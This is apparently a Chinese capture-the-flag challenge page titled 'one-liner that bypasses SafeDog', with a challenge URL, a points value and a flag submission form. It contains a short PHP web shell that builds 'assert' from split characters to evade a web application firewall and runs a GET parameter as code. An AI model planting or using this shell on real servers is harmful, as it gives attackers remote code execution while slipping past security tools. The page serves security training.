 过狗一句话
100
http://123.206.87.240:8010/
送给大家一个过狗一句话
<?php $poc="a#s#s#e#r#t"; $poc_1=explode("#",$poc);
$poc_2=$poc_1[0].$poc_1[1].$poc_1[2].$poc_1[3].$poc_1[4].$poc_1[5];
$poc_2($_GET['s']) ?>
Flag
Submit